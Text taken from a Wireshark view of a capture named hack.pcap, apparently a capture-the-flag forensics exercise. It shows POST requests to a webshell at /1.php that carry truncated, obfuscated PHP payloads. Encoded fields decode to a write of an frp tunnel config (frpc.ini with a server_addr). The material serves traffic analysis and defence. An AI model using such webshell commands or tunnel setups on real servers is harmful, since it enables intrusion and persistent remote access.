 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组字节流 宽窄 区分大小写 字符串 1.php 查找 取消
No. Time Source Destination Protocol Length Info
336 2021-08-07 09:40:00.991471000 192.168.2.197 192.168.2.197 HTTP 280 HTTP/1.1 200 OK
337 2021-08-07 09:40:19.923303000 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
338 2021-08-07 09:40:19.924921000 192.168.2.197 192.168.2.197 HTTP 423 HTTP/1.1 200 OK (text/html)
339 2021-08-07 09:40:22.687557000 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
340 2021-08-07 09:40:22.689467000 192.168.2.197 192.168.2.197 HTTP 421 HTTP/1.1 200 OK (text/html)
341 2021-08-07 09:40:22.739786000 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
342 2021-08-07 09:40:22.744372000 192.168.2.197 192.168.2.197 HTTP 487 HTTP/1.1 200 OK (text/html)
343 2021-08-07 09:42:17.480846000 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
344 2021-08-07 09:42:17.482716000 192.168.2.197 192.168.2.197 HTTP 258 HTTP/1.1 200 OK (text/html)
345 2021-08-07 09:42:17.514955000 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
346 2021-08-07 09:42:17.517164000 192.168.2.197 192.168.2.197 HTTP 498 HTTP/1.1 200 OK (text/html)
Request Version: HTTP/1.1
Host: 192.168.2.197:8081\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1374\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/1.php]
[HTTP request 1/1]
[Response in frame: 344]
File Data: 1374 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($ou
Form item: "j68071301598f" = "FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ=="
Key: j68071301598f
Value: FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ==
Form item: "xa5d606e67883a" = "5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E31363
Key: xa5d606e67883a
Value [truncated]: 5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233392
0010 c0 a8 02 c5 c0 a8 02 c5 f1 e2 1f 91 86 16 9a 21 ········ ·······!
0020 c6 e1 b1 1d 80 18 18 eb 8d 5a 00 00 01 01 08 0a ········ ·Z······
0030 0a 62 2c 23 0a 62 2c 23 50 4f 53 54 20 2f 31 2e ·b,#·b,# POST /1.
0040 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f php HTTP /1.1··Ho
0050 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 st: 192. 168.2.19
0060 37 3a 38 30 38 31 0d 0a 41 63 63 65 70 74 2d 45 7:8081·· Accept-E
0070 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0080 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 67 65 eflate·· User-Age
0090 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
00a0 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b (Windows NT 6.1;
00b0 20 72 76 3a 32 32 2e 30 29 20 47 65 63 6b 6f 2f rv:22.0 ) Gecko/
00c0 32 30 31 33 30 34 30 35 20 46 69 72 65 66 6f 78 20130405 Firefox
00d0 2f 32 32 2e 30 0d 0a 43 6f 6e 74 65 6e 74 2d 54 /22.0··C ontent-T
00e0 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
00f0 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
0100 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d ncoded·· Content-
0110 4c 65 6e 67 74 68 3a 20 31 33 37 34 0d 0a 43 6f Length: 1374··Co
0120 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection : close·
0130 0a 0d 0a 61 61 61 3d 25 34 30 69 6e 69 5f 73 65 ···aaa=% 40ini_se
0140 74 28 25 32 32 64 69 73 70 6c 61 79 5f 65 72 72 t(%22dis play_err
0150 6f 72 73 25 32 32 25 32 43 25 32 30 25 32 32 30 ors%22%2 C%20%220
0160 25 32 32 29 25 33 42 25 34 30 73 65 74 5f 74 69 %22)%3B% 40set_ti
0170 6d 65 5f 6c 69 6d 69 74 28 30 29 25 33 42 66 75 me_limit (0)%3Bfu
0180 6e 63 74 69 6f 6e 25 32 30 61 73 65 6e 63 28 25 nction%2 0asenc(%
0190 32 34 6f 75 74 29 25 37 42 72 65 74 75 72 6e 25 24out)%7 Breturn%
字节 311-1131: Value (urlencoded-form.value) 分组: 1671 · 已显示: 1671 (100.0%) 配置: Default